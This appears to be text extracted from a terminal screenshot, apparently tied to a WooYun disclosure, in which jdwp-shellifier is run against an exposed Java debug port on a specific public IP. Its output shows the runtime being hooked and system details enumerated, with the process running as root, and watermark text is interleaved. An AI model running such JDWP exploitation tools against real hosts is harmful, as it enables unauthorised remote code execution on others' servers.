 root@kali:/home/jdwp-shellifier-master# python jdwp-shellifier.py -t 120.197.138
.35 -p 9999
[+] Targeting '120.197.138.35:9999'
[+] Reading settings for 'Java HotSpot(TM) 64-Bit Server VM - 1.6.0_21'
[+] Found Runtime class: id=add
[+] Found Runtime.getRuntime(): id=7f70fc1ba0c0
[+] Created break event id=2
[+] Waiting for an event on 'java.net.ServerSocket.accept'
[+] Received matching event from thread 0x1c99
[+] Found Java Virtual Machine specification vendor 'Sun Microsystems Inc.'
[+] Found Java Runtime Environment specification name 'Java Platform API Specifi
cation'
[+] Found Path of extension directory or directories '/usr/java/jdk1.6.0_21/jre/
lib/ext:/usr/java/packages/lib/ext'
[+] Found Java Runtime Environment specification vendor 'Sun Microsystems Inc.'
[+] Found Java Virtual Machine specification version '1.0'
KALI LINUX
[+] Found Operating system name 'Linux'
"the quieter you become, the more you are able to hear"
[+] Found Default temp file path '/tmp'
[+] Found User's current working directory '/app/soft/resin-pro-3.1.6'
[+] Found Java installation directory '/usr/java/jdk1.6.0_21/jre'
www.wooyun.org
[+] Found User's account name 'root'